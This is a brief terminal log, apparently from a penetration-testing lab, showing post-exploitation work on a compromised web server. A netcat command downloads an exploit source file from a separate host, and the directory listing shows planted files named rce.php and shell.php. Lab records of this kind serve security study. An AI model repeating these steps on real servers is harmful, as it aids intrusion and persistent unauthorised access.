 which nc
/usr/bin/nc
nc -nv 192.168.186.141 8888 > 28718.c
ls -la
total 88
drwxrwxrwx   9 www  wheel   512 Apr 14 06:21 .
drwxrwxrwx   8 www  wheel   512 Mar 28  2014 ..
drwxrwxrwx  12 www  wheel   512 May  7  2003 1040
-rw-r--r--   1 www  wheel     0 Apr 14 06:21 28718.c
drwxrwxrwx   2 www  wheel   512 May  7  2003 SchA
drwxrwxrwx   2 www  wheel   512 May  7  2003 SchB
drwxrwxrwx   6 www  wheel   512 May  7  2003 SchD
drwxrwxrwx   4 www  wheel   512 May  7  2003 SchD1
drwxrwxrwx   7 www  wheel   512 May  7  2003 W2
drwxrwxrwx   2 www  wheel  1536 Mar 26  2014 pdf
-rw-r--r--   1 www  wheel    29 Apr 14 05:34 rce.php
-rw-r--r--   1 www  wheel    29 Apr 14 05:45 shell.php